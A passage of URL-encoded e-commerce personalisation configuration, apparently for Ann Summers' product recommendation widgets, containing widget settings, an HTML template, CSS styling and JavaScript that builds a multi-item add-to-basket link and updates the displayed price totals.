,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Halloween","/halloween.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:275410,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Paired With Recs","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0",'{"conditions":[{"field":"categories","method":"equals","type":"string","relation":"OR","values":["Sex Toys"],"multi":true}],"relation":"AND","negation":false}',"Desktop%20Version","Smaller%20Images","%3Cdiv%20id=%22vertical_recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%3Cdiv%20class=%22title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%20d-flex%20mb-2%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type=%22checkbox%22%20id=%22$%7BName%7D%22%20name=%22$%7BName%7D%22%20data-listprice=%22$%7Bwas_price%7D%22%20data-price=%22$%7Bprice%7D%22%20value=%22$%7BItem_id%7D%22%20class=%22checkbox%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Clabel%20class=%22m-0%22%20for=%22$%7BName%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_item_$%7BdyVariationId%7D%22%20aria-label=%22$%7BName%7D%20(opens%20in%20new%20window)%22%20target=%22_blank%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20href=%22$%7Burl%7D%22%20class=%22rec_image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22img_$%7BdyVariationId%7D%22%20src=%22$%7BImage_url%7D%22%20alt=%22$%7BName%7D%20image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_name%22%3E$%7BName%7D%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/label%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0%20%7B%0A%20%20%20%20padding-top:40px;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2012.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2017.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","DYO.waitForElement('#vertical_recs_$%7BdyVariationId%7D',%20function()%20%7B%0A%20%20%20%20%0A%20%20%20%20var%20POSITION_PREFIX%20=%20'1';%0A%20%20%20%20var%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0A%20%20%20%20var%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0A%20%20%20%20var%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0A%20%20%20%20console.log('Checkboxes%20initialized');%0A%20%20%20%20const%20checkboxes%20=%20document.querySelectorAll('.checkbox');%0A%20%20%20%20const%20addToCartInput%20=%20document.querySelector('.add-to-cart-url');%0A%20%20%20%20const%20addToCartButton%20=%20document.querySelector('.add-to-cart');%0A%20%20%20%20const%20originalButton%20=%20document.querySelector('.cart-and-ipay');%20%0A%20%20%20%20const%20stickyOriginalButton%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.ds-row.cart-and-ipay');%0A%20%20%20%20const%20stickyPdpPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.sales%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpPrice%20=%20stickyPdpPrice%20?%20stickyPdpPrice.textContent.trim()%20:%20'';%0A%0A%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpListPrice%20=%20'';%0A%20%20%20%20if%20(stickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20const%20listPriceNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20originalStickyPdpListPrice%20=%20listPriceNode%20?%20listPriceNode.textContent.trim()%20:%20'';%0A%20%20%20%20%7D%0A%0A%0A%20%20%20%20var%20container%20=%20document.getElementById('vertical_recs_$%7BdyVariationId%7D');%0A%20%20%20%20%0A%20%20%20%20addCurrencyToPrices();%0A%20%20%20%20formatPriceReviews();%0A%0A%20%20%20%20//%20Create%20the%20%22Add%20to%20Bag%22%20link%0A%20%20%20%20const%20addToBagLink%20=%20document.createElement('a');%0A%20%20%20%20addToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-tertiary%20ds-button-block';%0A%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20addToBagLink.href%20=%20'';%0A%20%20%20%20addToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20%22Sticky%20Add%20to%20Bag%22%20link%0A%20%20%20%20const%20stickyAddToBagLink%20=%20document.createElement('a');%0A%20%20%20%20stickyAddToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-block';%0A%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20stickyAddToBagLink.href%20=%20'';%0A%20%20%20%20stickyAddToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%0A%20%20%20%20%20%20%20%20//%20Insert%20it%20after%20the%20originalButton%0A%20%20%20%20if%20(originalButton%20&&%20originalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20originalButton.parentNode.insertBefore(addToBagLink,%20originalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(stickyOriginalButton%20&&%20stickyOriginalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20stickyOriginalButton.parentNode.insertBefore(stickyAddToBagLink,%20stickyOriginalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20const%20target%20=%20document.querySelector(%0A%20%20%20%20%20%20%20%20'div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg'%0A%20%20%20%20%20%20);%0A%0A%20%20%20%20%20%20if%20(!target)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Element%20not%20found.');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20hasHide%20=%20target.classList.contains('hide');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('Class%20%22hide%22%20is%20now%20'%20+%20(hasHide%20?%20'present'%20:%20'removed'));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20observer.observe(target,%20%7B%20attributes:%20true%20%7D);%0A%20%20%20%20%20%20%20%20console.log('Monitoring%20class%20changes%20on%20target%20element%20(%E2%89%A41023px)...');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('Viewport%20is%20wider%20than%201023px.%20Observer%20not%20started.');%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20updateAddToCartUrl()%20%7B%0A%20%20%20%20%20%20%20%20console.log('Checkbox%20changed,%20updating%20URL');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.value);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedListPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.listprice);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.price);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20totalList%20=%20selectedListPriceValues%0A%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20total%20=%20selectedPriceValues%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%0A%20%20%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20%20%20//%20const%20originalStickyPdpPrice%20=%20stickyPdpPrice.textContent;%0A%20%20%20%20%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%20%20%20%20%20%20%20%20//%20%E2%9C%85%20Always%20update%20sticky%20price,%20no%20matter%20how%20many%20are%20selected%0A%20%20%20%20%20%20%20%20if%20(stickyPdpPrice%20&&%20originalStickyPdpPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalPriceValue%20=%20priceValue%20+%20total;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyPdpPrice.textContent%20=%20currencySymbol%20+%20totalPriceValue.toFixed(2);%0A%20%20%20%20%20%20%20%20%7D%20%0A%0A%20%20%20%20%20%20%20%20if%20(stickyPdpListPrice%20&&%20originalStickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpListPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalListPriceValue%20=%20priceValue%20+%20totalList;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20newPriceText%20=%20'%20'%20+%20currencySymbol%20+%20totalListPriceValue.toFixed(2)%20+%20'%20';%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceTextNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(priceTextNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20priceTextNode.textContent%20=%20newPriceText;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Show/hide%20buttons%20and%20build%20URL%20based%20on%20selection%0A%20%20%20%20%20%20%20%20if%20(selectedValues.length%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20baseUrl%20=%20'https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProducts';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20pdpId%20=%20addToCartButton.getAttribute('data-pid');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemids%20=%20selectedValues.join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemqty%20=%20selectedValues.map(()%20=%3E%201).join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20fullUrl%20=%20baseUrl%20+%20'?itemids='%20+%20pdpId%20+%20','%20+%20itemids%20+%20'&itemqty=1,'%20+%20itemqty;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20checkboxes.forEach(cb%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20cb.addEventListener('change',%20updateAddToCartUrl);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20function%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(document.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%20fa-star%22%20aria-hidden=%22true%22%3E%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20cons